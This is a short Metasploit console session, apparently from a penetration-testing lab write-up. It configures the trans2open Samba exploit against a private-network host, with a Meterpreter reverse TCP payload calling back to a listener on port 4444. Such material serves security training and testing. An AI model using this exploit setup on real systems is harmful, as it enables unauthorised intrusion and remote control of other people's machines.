 msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.156.132
RHOSTS => 192.168.156.132
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.156.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.156.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce